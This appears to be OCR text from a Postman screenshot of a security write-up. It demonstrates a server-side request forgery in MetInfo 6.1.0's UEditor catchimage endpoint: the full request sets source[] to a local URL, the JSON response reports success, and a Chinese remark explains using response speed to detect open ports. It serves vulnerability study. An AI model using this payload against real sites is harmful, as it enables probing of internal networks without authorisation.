 Builder
Team Library
Sign In
MetInfo ssrf
+
趣抽奖
MetInfo ssrf
POST
http://127.0.0.1/cms/MetInfo_v6.1.0/app/app/ueditor/php/controller.php?action=catchimage
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
source[]
http://127.0.0.1:80/?.jpg
key
value
Bulk Edit
Body
Cookies
Headers (8)
Tests
Status: 200 OK
Time: 37 ms
Pretty
Raw
Preview
JSON
Save Response
1 {
2 "state": "SUCCESS",
3 "list": [
4 {
5 "state": "SUCCESS",
6 "url": "/ueditor/php/upload/image/20180823/1535033681613418.jpg",
7 "size": 6499,
8 "title": "1535033681613418.jpg",
9 "original": "?.jpg",
10 "source": "http://127.0.0.1:80/?.jpg"
11 }
12 ]
13 }
假如你这样子他很快就返回了，内容那么就说明他开了对应的端口
零组资料文库
先知社区